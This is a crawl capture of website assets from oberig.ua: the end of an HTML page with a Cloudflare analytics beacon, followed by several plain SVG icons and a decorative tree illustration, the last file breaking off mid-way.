<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/pagination-prev.svg
body_size: -159
content:
<svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 1.34019L10.6529 2.3434e-06L-3.60597e-07 9.99968L10.6529 20L12 18.6595L2.77603 9.99968L12 1.34019Z" fill="#EEEEEE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg
body_size: 32
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.1168 2.82756e-08H0.882446C0.39502 0.000244169 -0.000122042 0.39563 2.82756e-08 0.883179V15.1176C0.000244169 15.605 0.39563 16.0001 0.883179 16H15.1168C15.6045 16.0001 15.9999 15.6049 16 15.1172C16 15.1171 16 15.1169 16 15.1168V0.882446C15.9998 0.39502 15.6044 -0.000122042 15.1168 2.82756e-08Z" fill="#4267B2"/>
<path d="M11.0469 16V9.8125H13.1328L13.4453 7.39062H11.0469V5.84814C11.0469 5.14856 11.2411 4.67188 12.2443 4.67188H13.5156V2.5116C13.2944 2.48218 12.5355 2.41638 11.6525 2.41638C9.80872 2.41638 8.54688 3.54138 8.54688 5.60828V7.39062H6.46875V9.8125H8.54688V16H11.0469Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/pagination-next.svg
body_size: -252
content:
<svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-2.31024e-07 18.6598L1.34714 20L12 10.0003L1.34713 1.17181e-06L-3.21657e-06 1.34046L9.22397 10.0003L-2.31024e-07 18.6598Z" fill="#B3D564"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg
body_size: -3
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2781 9.12067L6.01344 12.8433C6.3921 12.8433 6.5561 12.6807 6.75277 12.4853L8.5281 10.7887L12.2068 13.4827C12.8814 13.8587 13.3568 13.6607 13.5388 12.862L15.9534 1.54734L15.9541 1.54667C16.1681 0.549339 15.5934 0.159339 14.9361 0.404006L0.74277 5.83801C-0.225897 6.21401 -0.21123 6.75401 0.578103 6.99867L4.20677 8.12734L12.6354 2.85334C13.0321 2.59067 13.3928 2.73601 13.0961 2.99867L6.2781 9.12067Z" fill="#039BE5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/%D0%90%D0%90.svg
body_size: -116
content:
<svg width="26" height="13" viewBox="0 0 26 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.3168 10.3H4.46675L3.35075 13H0.36275L5.97875 0.399999H8.85875L14.4928 13H11.4328L10.3168 10.3ZM9.39875 8.086L7.40075 3.262L5.40275 8.086H9.39875ZM22.4517 10.9H17.9017L17.0337 13H14.7097L19.0777 3.2H21.3177L25.6997 13H23.3197L22.4517 10.9ZM21.7377 9.178L20.1837 5.426L18.6297 9.178H21.7377Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/title-leafs.svg
body_size: -113
content:
<svg width="67" height="85" viewBox="0 0 67 85" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="white"/>
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="#B3D564" fill-opacity="0.35"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="white"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/menu-tree.svg
body_size: 5610
content:
<svg width="402" height="387" viewBox="0 0 402 387" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="402" height="387">
<rect width="402" height="387" fill="#C4C4C4"/>
</mask>
<g mask="url(#mask0)">
<path d="M373.879 388.031H224.887C230.029 377.763 239.299 356.146 250.248 319.357L250.249 319.355L250.25 319.351M373.879 388.031L250.25 319.351M373.879 388.031C373.778 379.917 372.658 369.763 371.372 358.116C371.147 356.073 370.916 353.984 370.685 351.851C369.112 337.328 367.522 320.844 367.394 303.403C367.138 268.523 372.728 229.779 396.023 195.181C412.471 170.756 430.773 147.922 455.159 130.311C479.551 112.697 510.004 100.326 550.732 96.7876C581.45 93.1719 612.19 94.047 642.998 94.9241C644.594 94.9696 646.19 95.015 647.786 95.0598C609.124 81.1692 568.052 75.0426 526.96 77.0486C479.567 79.4259 433.795 94.9382 394.844 121.823L394.21 122.261L394.069 121.504C391.673 108.64 386.047 100.359 382.202 94.6982C380.947 92.8515 379.882 91.2837 379.18 89.9264C376.416 84.6489 370.162 77.5892 364.554 71.8144C361.758 68.9349 359.136 66.3886 357.213 64.5621C356.251 63.649 355.465 62.916 354.919 62.4115C354.918 62.4107 354.917 62.4099 354.916 62.409C354.95 63.0305 355.029 63.9222 355.207 65.1062C355.609 67.7688 356.511 71.9089 358.52 77.7771L358.521 77.7773C367.754 104.782 370.244 130.22 368.237 142.7L368.208 142.877L368.073 142.996L306.929 196.809L306.643 197.061L306.324 196.851L306.599 196.433C306.324 196.851 306.324 196.851 306.323 196.85L306.32 196.848L306.306 196.839L306.251 196.803L306.034 196.66C305.841 196.535 305.555 196.348 305.181 196.104C304.433 195.617 303.333 194.902 301.924 193.995C299.106 192.179 295.054 189.589 290.117 186.492C280.245 180.299 266.839 172.081 252.702 163.981C238.564 155.88 223.704 147.902 210.922 142.186C204.531 139.327 198.67 137.039 193.684 135.583C189.311 134.306 185.66 133.684 182.932 133.849C183.341 134.205 183.886 134.682 184.553 135.274C186.147 136.688 188.435 138.754 191.213 141.36C196.769 146.571 204.289 153.948 212.143 162.607C227.832 179.903 244.925 202.392 250.282 222.992L250.282 222.992C257.25 249.843 257.243 273.927 255.494 291.299C254.62 299.985 253.31 306.995 252.217 311.836C251.671 314.257 251.179 316.136 250.823 317.411C250.646 318.048 250.502 318.535 250.402 318.863C250.352 319.027 250.313 319.151 250.287 319.235C250.274 319.277 250.263 319.309 250.257 319.33L250.25 319.351" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M111.837 96.5039C111.826 96.4677 111.816 96.4332 111.806 96.4005C111.838 96.3893 111.871 96.3775 111.906 96.3652C112.252 96.2429 112.764 96.0694 113.423 95.8663C114.741 95.46 116.645 94.9357 118.979 94.4668C123.649 93.5283 130.029 92.8142 136.886 93.6998C143.738 94.5849 151.06 97.0667 157.637 102.515C164.133 107.897 169.933 116.198 173.825 128.79C161.507 132.781 151.502 132.763 143.42 130.507C135.234 128.224 128.981 123.635 124.277 118.518C119.57 113.398 116.42 107.757 114.446 103.39C113.459 101.208 112.768 99.3472 112.323 98.0339C112.101 97.3774 111.941 96.858 111.837 96.5039Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M121.863 187.774C121.867 187.742 121.871 187.708 121.875 187.673C121.919 187.31 121.99 186.777 122.099 186.101C122.318 184.748 122.691 182.821 123.305 180.536C124.533 175.963 126.722 169.967 130.567 164.256C134.409 158.547 139.901 153.126 147.74 149.682C155.483 146.28 165.552 144.791 178.646 146.9C176.752 159.635 172.28 168.536 166.651 174.733C160.949 181.011 154.034 184.547 147.332 186.469C140.627 188.392 134.145 188.699 129.334 188.522C126.93 188.433 124.947 188.225 123.567 188.038C122.877 187.945 122.338 187.858 121.973 187.794C121.934 187.787 121.898 187.781 121.863 187.774Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M197.042 125.183C197.004 125.198 196.969 125.213 196.935 125.227C196.92 125.196 196.904 125.165 196.888 125.131C196.726 124.804 196.495 124.319 196.217 123.693C195.661 122.44 194.921 120.625 194.188 118.379C192.719 113.884 191.281 107.68 191.387 100.824C191.493 93.9711 193.14 86.4736 197.836 79.3707C202.476 72.354 210.113 65.6884 222.257 60.4128C227.651 72.124 228.771 81.9994 227.438 90.2254C226.087 98.5565 222.212 105.238 217.633 110.451C213.052 115.666 207.771 119.404 203.629 121.84C201.56 123.057 199.779 123.947 198.516 124.532C197.885 124.824 197.384 125.04 197.042 125.183Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M220.872 133.371C220.437 133.042 220.102 132.773 219.875 132.587C220.048 132.354 220.305 132.018 220.642 131.601C221.328 130.751 222.348 129.564 223.677 128.222C226.337 125.538 230.225 122.246 235.144 119.797C240.06 117.349 246 115.746 252.781 116.423C259.456 117.089 266.985 119.969 275.187 126.497C268.851 134.523 262.257 138.909 255.937 140.99C249.513 143.105 243.334 142.852 237.937 141.565C232.538 140.278 227.931 137.959 224.671 135.958C223.043 134.958 221.753 134.039 220.872 133.371Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M312.729 8.56332C312.785 8.025 312.84 7.60296 312.881 7.31499C313.171 7.33961 313.593 7.38096 314.127 7.44805C315.211 7.58396 316.756 7.82534 318.593 8.24667C322.27 9.08997 327.105 10.6508 331.756 13.5183C336.403 16.3838 340.862 20.5499 343.81 26.6084C346.712 32.5726 348.168 40.4074 346.858 50.7062C336.689 49.5531 329.503 46.2852 324.436 42.0478C319.286 37.7421 316.291 32.4086 314.587 27.1966C312.882 21.9815 312.472 16.896 312.49 13.109C312.499 11.2169 312.615 9.65261 312.729 8.56332Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M51.4856 155.901C51.5031 155.874 51.5216 155.846 51.541 155.817C51.7428 155.512 52.0457 155.068 52.4476 154.512C53.2514 153.401 54.4502 151.846 56.0259 150.077C59.1789 146.536 63.8312 142.152 69.8362 138.752C75.838 135.354 83.1853 132.944 91.7429 133.336C100.195 133.723 109.867 136.847 120.626 144.519C113.208 155.081 105.208 161.064 97.3886 164.114C89.4683 167.203 81.6956 167.297 74.8395 166.041C67.9803 164.786 62.0476 162.181 57.8261 159.886C55.7165 158.739 54.0375 157.672 52.8874 156.892C52.3124 156.502 51.8698 156.184 51.572 155.965C51.5417 155.942 51.5129 155.921 51.4856 155.901Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M163.529 40.2716C163.78 40.4198 164.145 40.6418 164.6 40.9368C165.52 41.5319 166.81 42.4235 168.286 43.6051C171.238 45.9702 174.919 49.4878 177.857 54.1061C180.792 58.721 182.981 64.4287 182.966 71.1879C182.952 77.8437 180.802 85.5601 175.058 94.298C166.372 88.8481 161.32 82.7752 158.612 76.7419C155.861 70.6121 155.511 64.4843 156.275 59.025C157.04 53.5623 158.918 48.7782 160.61 45.3556C161.455 43.6456 162.251 42.2789 162.836 41.3412C163.126 40.8746 163.364 40.5146 163.529 40.2716Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M389.958 3.89705C390.494 3.79133 390.917 3.71948 391.207 3.67407C391.268 3.95541 391.354 4.36725 391.447 4.89303C391.637 5.96054 391.863 7.49659 392.001 9.36295C392.279 13.0985 392.208 18.1419 390.825 23.3954C389.444 28.6451 386.753 34.0985 381.793 38.6758C376.908 43.183 369.792 46.868 359.482 48.6524C357.605 38.6739 358.635 30.9016 361.218 24.8513C363.843 18.7023 368.088 14.293 372.596 11.1429C377.108 7.99105 381.875 6.1057 385.519 5.00857C387.341 4.4604 388.878 4.11007 389.958 3.89705Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M292.031 88.4127C292.123 88.1431 292.262 87.7541 292.45 87.2661C292.837 86.2646 293.434 84.8478 294.275 83.1943C295.957 79.8849 298.607 75.6407 302.479 71.8788C306.348 68.1196 311.433 64.8461 317.996 63.4595C324.457 62.0946 332.387 62.5497 342.053 66.2231C338.542 75.6442 333.688 81.7254 328.393 85.5609C323.01 89.46 317.139 91.0624 311.688 91.462C306.234 91.8617 301.211 91.0562 297.547 90.1476C295.716 89.6937 294.228 89.2149 293.2 88.8504C292.695 88.6713 292.3 88.5199 292.031 88.4127Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M298.94 116.884C298.94 116.883 298.939 116.882 298.939 116.881C298.94 116.88 298.941 116.88 298.941 116.88C299.232 116.803 299.661 116.696 300.212 116.574C301.315 116.33 302.903 116.029 304.84 115.801C308.716 115.345 313.971 115.186 319.508 116.361C325.041 117.536 330.849 120.042 335.853 124.913C340.782 129.711 344.959 136.831 347.309 147.309C336.995 149.734 328.843 149.056 322.413 146.694C315.882 144.295 311.089 140.144 307.596 135.661C304.101 131.177 301.913 126.367 300.599 122.673C299.942 120.828 299.505 119.264 299.232 118.164C299.096 117.614 299.001 117.18 298.94 116.884Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M36.4891 230.188C36.4977 230.147 36.5068 230.105 36.5167 230.06C36.5982 229.685 36.7253 229.134 36.9069 228.437C37.2702 227.043 37.8511 225.064 38.72 222.734C40.4588 218.071 43.3455 212.013 47.9379 206.414C52.5279 200.817 58.8174 195.682 67.3697 192.845C75.8226 190.04 86.5236 189.467 100.037 192.958C96.8023 206.123 91.2385 215.012 84.7261 220.953C78.1337 226.968 70.5384 229.989 63.3266 231.341C56.1117 232.694 49.29 232.374 44.267 231.714C41.7568 231.385 39.6995 230.97 38.2717 230.639C37.5578 230.473 37.0015 230.328 36.6249 230.225C36.5767 230.212 36.5314 230.199 36.4891 230.188Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M130.906 267.033C130.892 267.04 130.878 267.046 130.865 267.053C130.859 267.042 130.853 267.032 130.846 267.02C130.683 266.745 130.448 266.336 130.164 265.806C129.594 264.747 128.826 263.206 128.035 261.287C126.451 257.448 124.782 252.11 124.422 246.1C124.062 240.093 125.01 233.421 128.654 226.892C132.247 220.454 138.482 214.118 148.747 208.694C154.219 218.587 155.841 227.149 155.216 234.428C154.582 241.812 151.631 247.916 147.965 252.781C144.298 257.65 139.92 261.27 136.453 263.674C134.721 264.876 133.22 265.772 132.153 266.367C131.62 266.664 131.195 266.886 130.906 267.033Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M221.524 298.994C221.497 299.024 221.471 299.052 221.446 299.078C221.419 299.057 221.391 299.034 221.361 299.01C221.077 298.78 220.662 298.436 220.147 297.984C219.115 297.079 217.679 295.739 216.068 294.006C212.843 290.537 208.926 285.504 206.137 279.233C203.35 272.967 201.692 265.471 202.969 257.061C204.23 248.753 208.361 239.512 217.171 229.652C226.997 238.064 232.17 246.579 234.42 254.611C236.698 262.746 235.991 270.426 234.025 277.064C232.059 283.705 228.836 289.293 226.1 293.224C224.733 295.188 223.49 296.736 222.589 297.791C222.139 298.319 221.775 298.723 221.524 298.994Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M183.405 236.947C183.372 236.97 183.341 236.992 183.311 237.013C183.29 236.987 183.267 236.959 183.243 236.93C183.012 236.646 182.678 236.224 182.268 235.675C181.446 234.576 180.32 232.969 179.103 230.94C176.668 226.881 173.882 221.148 172.455 214.439C171.03 207.735 170.964 200.062 173.959 192.103C176.918 184.241 182.88 176.061 193.547 168.244C201.415 178.453 204.708 187.824 205.242 196.134C205.782 204.549 203.495 211.919 200.193 218.016C196.889 224.115 192.575 228.932 189.081 232.225C187.335 233.871 185.797 235.134 184.697 235.985C184.147 236.41 183.707 236.732 183.405 236.947Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M75.7633 292.21C75.2358 292.374 74.8185 292.491 74.5338 292.567C74.442 292.293 74.3129 291.891 74.1631 291.375C73.8594 290.33 73.4708 288.821 73.1334 286.973C72.4582 283.275 71.9912 278.233 72.8123 272.838C73.6328 267.448 75.7382 261.711 80.2047 256.603C84.6031 251.572 91.3175 247.12 101.424 244.219C104.389 253.992 104.202 261.871 102.273 268.194C100.312 274.62 96.5387 279.481 92.3653 283.111C88.1895 286.744 83.6199 289.138 80.0884 290.624C78.324 291.367 76.8222 291.882 75.7633 292.21Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M160.896 338.272C160.455 338.605 160.103 338.857 159.862 339.025C159.681 338.798 159.42 338.462 159.101 338.026C158.455 337.146 157.571 335.858 156.617 334.234C154.71 330.983 152.535 326.399 151.451 321.049C150.368 315.703 150.375 309.599 152.818 303.289C155.223 297.075 160.006 290.624 168.514 284.487C174.668 292.67 177.204 300.139 177.565 306.736C177.931 313.438 176.055 319.282 173.38 324.105C170.702 328.932 167.228 332.728 164.418 335.319C163.014 336.614 161.779 337.606 160.896 338.272Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M10.7788 299.493C10.2273 299.485 9.79456 299.467 9.50004 299.451C9.49952 299.162 9.50421 298.74 9.52486 298.205C9.56683 297.117 9.67468 295.562 9.93838 293.701C10.4662 289.975 11.6161 285.038 14.1003 280.168C16.5827 275.302 20.3943 270.507 26.2491 267.047C32.0142 263.639 39.7946 261.504 50.3047 261.901C50.0367 272.099 47.3728 279.521 43.544 284.925C39.6528 290.418 34.534 293.861 29.423 296.012C24.3092 298.164 19.2122 299.017 15.3881 299.331C13.4775 299.488 11.8883 299.511 10.7788 299.493Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M309.16 46.5378C309.376 46.8897 309.543 47.1779 309.662 47.3886C309.453 47.5177 309.16 47.6929 308.793 47.9017C307.974 48.3671 306.782 48.9993 305.294 49.6625C302.315 50.9901 298.165 52.4359 293.464 52.924C288.766 53.4117 283.527 52.9423 278.351 50.4513C273.274 48.0075 268.221 43.601 263.79 36.1688C271.405 31.6119 278.051 30.0338 283.734 30.212C289.523 30.3935 294.353 32.3986 298.228 35.0011C302.106 37.6058 305.023 40.8055 306.971 43.3593C307.945 44.6351 308.674 45.7469 309.16 46.5378Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M278.718 67.9812C279.137 67.9795 279.474 67.9862 279.718 67.9941C279.722 68.2382 279.724 68.5765 279.717 68.9965C279.7 69.93 279.636 71.2662 279.448 72.8692C279.071 76.0779 278.197 80.3407 276.212 84.5792C274.229 88.8146 271.141 93.0181 266.336 96.131C261.62 99.186 255.217 101.212 246.512 101.155C246.48 92.3349 248.523 85.8771 251.588 81.1442C254.711 76.3232 258.917 73.2568 263.15 71.3092C267.387 69.3601 271.646 68.535 274.85 68.1987C276.451 68.0307 277.785 67.985 278.718 67.9812Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/date.svg
body_size: 2428
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.29 1.14446H11.7403V0.825302C11.7403 0.606418 11.6495 0.3965 11.488 0.241725C11.3264 0.0869512 11.1073 0 10.8788 0C10.6503 0 10.4312 0.0869512 10.2696 0.241725C10.1081 0.3965 10.0173 0.606418 10.0173 0.825302V1.14446H3.51397V0.825302C3.51397 0.606418 3.42321 0.3965 3.26164 0.241725C3.10008 0.0869512 2.88095 0 2.65247 0C2.42398 0 2.20486 0.0869512 2.04329 0.241725C1.88173 0.3965 1.79096 0.606418 1.79096 0.825302V1.14446H0.241221C0.209538 1.14445 0.178163 1.15041 0.148888 1.16202C0.119614 1.17362 0.0930147 1.19065 0.0706116 1.21211C0.0482086 1.23357 0.0304411 1.25905 0.018325 1.28709C0.00620893 1.31514 -1.80805e-05 1.3452 3.94317e-08 1.37555V13.7C3.94317e-08 13.7613 0.0254144 13.8201 0.0706521 13.8634C0.11589 13.9068 0.177245 13.9311 0.241221 13.9311H11.2799C11.3439 13.9311 11.4052 13.9067 11.4504 13.8634L13.4607 11.9377C13.4831 11.9162 13.5008 11.8908 13.5129 11.8628C13.525 11.8347 13.5313 11.8047 13.5313 11.7744V1.37555C13.5313 1.3452 13.5251 1.31514 13.5129 1.28709C13.5008 1.25905 13.4831 1.23357 13.4607 1.21211C13.4382 1.19065 13.4116 1.17362 13.3824 1.16202C13.3531 1.15041 13.3217 1.14445 13.29 1.14446ZM10.4997 0.825302C10.4997 0.728993 10.5397 0.636629 10.6108 0.568528C10.6818 0.500428 10.7783 0.462169 10.8788 0.462169C10.9793 0.462169 11.0757 0.500428 11.1468 0.568528C11.2179 0.636629 11.2579 0.728993 11.2579 0.825302V1.92566C11.2579 2.02197 11.2179 2.11433 11.1468 2.18244C11.0757 2.25054 10.9793 2.28879 10.8788 2.28879C10.7783 2.28879 10.6818 2.25054 10.6108 2.18244C10.5397 2.11433 10.4997 2.02197 10.4997 1.92566V0.825302ZM2.27341 0.825302C2.27341 0.728993 2.31334 0.636629 2.38443 0.568528C2.45552 0.500428 2.55193 0.462169 2.65247 0.462169C2.753 0.462169 2.84942 0.500428 2.9205 0.568528C2.99159 0.636629 3.03153 0.728993 3.03153 0.825302V1.92566C3.03153 2.02197 2.99159 2.11433 2.9205 2.18244C2.84942 2.25054 2.753 2.28879 2.65247 2.28879C2.55193 2.28879 2.45552 2.25054 2.38443 2.18244C2.31334 2.11433 2.27341 2.02197 2.27341 1.92566V0.825302ZM0.482442 1.60663H1.79096V1.92566C1.79096 2.14454 1.88173 2.35446 2.04329 2.50924C2.20486 2.66401 2.42398 2.75096 2.65247 2.75096C2.88095 2.75096 3.10008 2.66401 3.26164 2.50924C3.42321 2.35446 3.51397 2.14454 3.51397 1.92566V1.60663H10.0173V1.92566C10.0173 2.14454 10.1081 2.35446 10.2696 2.50924C10.4312 2.66401 10.6503 2.75096 10.8788 2.75096C11.1073 2.75096 11.3264 2.66401 11.488 2.50924C11.6495 2.35446 11.7403 2.14454 11.7403 1.92566V1.60663H13.0488V4.25856H0.482442V1.60663ZM0.482442 4.7202H13.0488V11.5433H11.2799C11.2159 11.5433 11.1546 11.5676 11.1093 11.611C11.0641 11.6543 11.0387 11.7131 11.0387 11.7744V13.4689H0.482442V4.7202ZM12.7078 12.0054L11.5211 13.1421V12.0054H12.7078Z" fill="#74C48C"/>
<path d="M3.55944 5.94208H2.31886C2.25489 5.94211 2.19356 5.96649 2.14833 6.00986C2.1031 6.05322 2.07767 6.11203 2.07764 6.17336V7.36282C2.07767 7.42415 2.1031 7.48296 2.14833 7.52633C2.19356 7.5697 2.25489 7.59407 2.31886 7.59411H3.55944C3.62341 7.59411 3.68477 7.56974 3.73001 7.52637C3.77525 7.48299 3.80066 7.42417 3.80066 7.36282V6.17336C3.80066 6.11202 3.77525 6.05319 3.73001 6.00982C3.68477 5.96644 3.62341 5.94208 3.55944 5.94208ZM3.31821 7.13154H2.56008V6.40465H3.31821V7.13154Z" fill="#74C48C"/>
<path d="M6.11029 5.94208H4.86972C4.80582 5.94222 4.74459 5.96664 4.69945 6.01C4.65431 6.05335 4.62894 6.1121 4.62891 6.17336V7.36282C4.62894 7.42415 4.65437 7.48296 4.6996 7.52633C4.74483 7.5697 4.80616 7.59407 4.87013 7.59411H6.11071C6.17467 7.59407 6.23601 7.5697 6.28124 7.52633C6.32647 7.48296 6.35189 7.42415 6.35193 7.36282V6.17336C6.35191 6.14296 6.34565 6.11286 6.33349 6.08478C6.32134 6.0567 6.30353 6.0312 6.28109 6.00972C6.25865 5.98824 6.23202 5.97121 6.20271 5.9596C6.17341 5.948 6.142 5.94204 6.11029 5.94208ZM5.86907 7.13154H5.11135V6.40465H5.86948L5.86907 7.13154Z" fill="#74C48C"/>
<path d="M8.66141 5.94208H7.42084C7.38913 5.94204 7.35772 5.948 7.32842 5.9596C7.29911 5.97121 7.27248 5.98824 7.25004 6.00972C7.2276 6.0312 7.20979 6.0567 7.19764 6.08478C7.18548 6.11286 7.17922 6.14296 7.1792 6.17336V7.36282C7.17924 7.42415 7.20466 7.48296 7.24989 7.52633C7.29512 7.5697 7.35646 7.59407 7.42042 7.59411H8.661C8.72497 7.59407 8.7863 7.5697 8.83153 7.52633C8.87676 7.48296 8.90219 7.42415 8.90222 7.36282V6.17336C8.90219 6.1121 8.87682 6.05335 8.83168 6.01C8.78654 5.96664 8.72531 5.94222 8.66141 5.94208ZM8.42019 7.13154H7.66165V6.40465H8.41978L8.42019 7.13154Z" fill="#74C48C"/>
<path d="M9.97169 7.59411H11.2122C11.2762 7.59407 11.3375 7.5697 11.3828 7.52633C11.428 7.48296 11.4534 7.42415 11.4535 7.36282V6.17336C11.4534 6.11203 11.428 6.05322 11.3828 6.00986C11.3375 5.96649 11.2762 5.94211 11.2122 5.94208H9.97169C9.90771 5.94208 9.84636 5.96644 9.80112 6.00982C9.75588 6.05319 9.73047 6.11202 9.73047 6.17336V7.36282C9.73047 7.42417 9.75588 7.48299 9.80112 7.52637C9.84636 7.56974 9.90771 7.59411 9.97169 7.59411ZM10.2129 6.40465H10.971V7.13154H10.2129V6.40465Z" fill="#74C48C"/>
<path d="M3.55944 8.25275H2.31886C2.25489 8.25278 2.19356 8.27717 2.14833 8.32054C2.1031 8.36392 2.07767 8.42274 2.07764 8.48409V9.67383C2.07767 9.73517 2.1031 9.79399 2.14833 9.83737C2.19356 9.88075 2.25489 9.90513 2.31886 9.90517H3.55944C3.62341 9.90517 3.68477 9.88079 3.73001 9.83741C3.77525 9.79402 3.80066 9.73518 3.80066 9.67383V8.48409C3.80066 8.42273 3.77525 8.36389 3.73001 8.3205C3.68477 8.27712 3.62341 8.25275 3.55944 8.25275ZM3.31821 9.44249H2.56008V8.71542H3.31821V9.44249Z" fill="#74C48C"/>
<path d="M6.11029 8.25275H4.86972C4.80582 8.25289 4.74459 8.27732 4.69945 8.32068C4.65431 8.36405 4.62894 8.42281 4.62891 8.48409V9.67383C4.62894 9.73517 4.65437 9.79399 4.6996 9.83737C4.74483 9.88075 4.80616 9.90513 4.87013 9.90517H6.11071C6.17467 9.90513 6.23601 9.88075 6.28124 9.83737C6.32647 9.79399 6.35189 9.73517 6.35193 9.67383V8.48409C6.35191 8.45368 6.34565 8.42357 6.33349 8.39548C6.32134 8.3674 6.30353 8.34189 6.28109 8.3204C6.25865 8.29892 6.23202 8.28189 6.20271 8.27028C6.17341 8.25867 6.142 8.25271 6.11029 8.25275ZM5.86907 9.44249H5.11135V8.71542H5.86948L5.86907 9.44249Z" fill="#74C48C"/>
<path d="M8.66141 8.25275H7.42084C7.38913 8.25271 7.35772 8.25867 7.32842 8.27028C7.29911 8.28189 7.27248 8.29892 7.25004 8.3204C7.2276 8.34189 7.20979 8.3674 7.19764 8.39548C7.18548 8.42357 7.17922 8.45368 7.1792 8.48409V9.67383C7.17924 9.73517 7.20466 9.79399 7.24989 9.83737C7.29512 9.88075 7.35646 9.90513 7.42042 9.90517H8.661C8.72497 9.90513 8.7863 9.88075 8.83153 9.83737C8.87676 9.79399 8.90219 9.73517 8.90222 9.67383V8.48409C8.90219 8.42281 8.87682 8.36405 8.83168 8.32068C8.78654 8.27732 8.72531 8.25289 8.66141 8.25275ZM8.42019 9.44249H7.66165V8.71542H8.41978L8.42019 9.44249Z" fill="#74C48C"/>
<path d="M11.2122 9.90517C11.2762 9.90513 11.3375 9.88075 11.3828 9.83737C11.428 9.79399 11.4534 9.73517 11.4535 9.67383V8.48409C11.4534 8.42274 11.428 8.36392 11.3828 8.32054C11.3375 8.27717 11.2762 8.25278 11.2122 8.25275H9.97169C9.90771 8.25275 9.84636 8.27712 9.80112 8.3205C9.75588 8.36389 9.73047 8.42273 9.73047 8.48409V9.67383C9.73047 9.73518 9.75588 9.79402 9.80112 9.83741C9.84636 9.88079 9.90771 9.90517 9.97169 9.90517H11.2122ZM10.2129 8.71542H10.971V9.44249H10.2129V8.71542Z" fill="#74C48C"/>
<path d="M3.55944 10.564H2.31886C2.25489 10.564 2.19356 10.5884 2.14833 10.6317C2.1031 10.6751 2.07767 10.7339 2.07764 10.7952V11.9845C2.07767 12.0459 2.1031 12.1047 2.14833 12.148C2.19356 12.1914 2.25489 12.2158 2.31886 12.2158H3.55944C3.62341 12.2158 3.68477 12.1914 3.73001 12.1481C3.77525 12.1047 3.80066 12.0459 3.80066 11.9845V10.7952C3.80066 10.7339 3.77525 10.6751 3.73001 10.6317C3.68477 10.5883 3.62341 10.564 3.55944 10.564ZM3.31821 11.7533H2.56008V11.0265H3.31821V11.7533Z" fill="#74C48C"/>
